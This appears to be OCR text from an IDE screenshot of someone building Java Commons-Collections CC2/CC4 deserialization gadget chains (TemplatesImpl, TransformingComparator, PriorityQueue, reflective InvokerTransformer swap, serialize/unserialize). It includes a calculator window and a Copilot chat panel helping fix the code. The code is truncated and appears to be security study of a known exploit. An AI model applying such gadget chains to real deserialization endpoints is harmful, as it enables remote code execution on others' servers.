 CC CC 版本控制 CC4Test
项目 CC4Test.java CC2Test.java TransformingComparator.java PriorityQueue.java
GitHub Copilot Chat
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
public class CC2Test {
25 1
public static void main(String[] args) throws TransformerConfigurationException, NoSuchFieldExce
//CC4开始,为了调用ChainTransformer.transform();
TransformingComparator transformingComparator = new TransformingComparator(new ConstantTrans
PriorityQueue priorityQueue = new PriorityQueue(transformingComparator);
priorityQueue.add(templates);
priorityQueue.add(templates);
Class c =transformingComparator.getClass();
Field field = c.getDeclaredField( name: "transformer");
field.setAccessible(true);
field.set(transformingComparator,invokerTransformer);
serialize(priorityQueue);
unserialize( filename: "ser.bin");
}
Fixing Reflection Issues in Java Code
声明、方法定义、构造函数等，不能直接包含执行语句。
解决方案： 将这些代码移到构造函数中:
public class CC4Test {
TemplatesImpl templates = new TemplatesI
Class tc = templates.getClass();
public CC4Test() throws NoSuchFieldExcep
Field nameField = tc.getDeclaredFiel
nameField.setAccessible(true);
Can you explain how to handle exceptions in this cod
Ask Copilot a question or type '/' for commands
Claude 3.7 Sonnet (Preview)
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 21 more
性能
进程已结束，退出代码为 1
CC src main java org example CC2Test main 50:26 CC CC Moonlight (Material) CRLF UTF-8 4 个空格